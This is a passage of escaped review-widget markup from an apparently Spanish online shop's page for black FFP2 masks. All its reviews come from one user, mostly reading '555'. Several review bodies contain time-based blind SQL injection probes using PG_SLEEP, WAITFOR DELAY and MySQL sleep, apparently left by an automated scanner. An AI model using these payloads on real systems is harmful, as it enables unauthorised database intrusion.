                                                                   &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;5553R8I9QiY&#039; OR 226=(SELECT 226 FROM PG_SLEEP(15))--&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555H8mdt8SU&amp;#039;; waitfor delay &amp;#039;0:0:15&amp;#039; -- \&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555H8mdt8SU&#039;; waitfor delay &#039;0:0:15&#039; -- &lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;5550&amp;#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&amp;#039;Z\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;5550&#039;XOR(555*if(now()=sysdate(),sleep(15),0))XOR&#039;Z&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n                            \&quot;worstRating\&quot;: \&quot;1\&quot;,\n                            \&quot;bestRating\&quot;: \&quot;5\&quot;\n                        },\n                        \&quot;datePublished\&quot;: \&quot;12\/12\/2025\&quot;,\n                        \&quot;author\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Person\&quot;,\n                            \&quot;name\&quot;: \&quot;FVKJvMoA\&quot;\n                        }\n                    }\n                }\n            &lt;\/script&gt;\n\n            \n\n            &lt;div class=\&quot;iqitreviews-review\&quot;&gt;\n                &lt;hr \/&gt;\n\n                &lt;div class=\&quot;title\&quot;&gt;&lt;strong&gt;&lt;\/strong&gt;&lt;\/div&gt;\n\n                &lt;div class=\&quot;rating\&quot;&gt;\n\n                                                                        &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                                                                &lt;i class=\&quot;fa fa-star iqit-review-star\&quot;&gt;&lt;\/i&gt;\n                                                            &lt;\/div&gt;\n\n                &lt;div class=\&quot;comment\&quot;&gt;555&lt;\/div&gt;\n\n                &lt;div class=\&quot;author\&quot;&gt;\n                   &lt;span &gt;By &lt;span&gt;FVKJvMoA&lt;\/span&gt;&lt;\/span&gt;\n\n                    on &lt;span&gt; 12\/12\/2025&lt;\/span&gt;\n                &lt;\/div&gt;\n\n            &lt;\/div&gt;\n        \n            &lt;script type=\&quot;application\/ld+json\&quot;&gt;\n                {\n                    \&quot;@context\&quot;: \&quot;http:\/\/schema.org\&quot;,\n                    \&quot;@type\&quot;: \&quot;Product\&quot;,\n                    \&quot;id\&quot;: \&quot;#product-snippet-id\&quot;,\n                    \&quot;review\&quot;: {\n                        \&quot;@type\&quot;: \&quot;Review\&quot;,\n                        \&quot;reviewBody\&quot;: \&quot;555\&quot;,\n                        \&quot;name\&quot;: \&quot;Mascarilla negra FFP2 NR pack 25 unidades\&quot;,\n                        \&quot;reviewRating\&quot;: {\n                            \&quot;@type\&quot;: \&quot;Rating\&quot;,\n                            \&quot;ratingValue\&quot;: \&quot;5\&quot;,\n             